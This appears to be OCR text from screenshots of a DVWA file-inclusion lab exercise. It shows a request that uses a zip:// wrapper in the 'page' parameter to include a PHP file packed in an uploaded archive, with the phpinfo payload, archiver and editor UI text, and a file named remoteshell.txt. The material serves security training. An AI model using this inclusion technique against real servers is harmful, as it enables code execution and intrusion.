 http://192.168.1.239/DVWA-master/vulnerabilities/fi/?page=
zip://D:\phpStudy\PHPTutorial\WWW\DVWA-master\vulnerabilities\fi\phpinfo.zip%23phpinfo.txt
Post data Referrer 0xHEX
PHP Version 5.4.45
System Windows NT BF-20170706DEYP 6.1 build
Build Date Sep 2 2015 23:45:53
phpinfo.zip - 360压缩 文件
添加 解压到 一键解压
phpinfo.zip - 解包
名称
.. (上级目录)
phpinfo.txt
C:\Users\Administrator\AppData\Local\
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N)
phpinfo.txt remoteshell.txt
1 <?php phpinfo();?>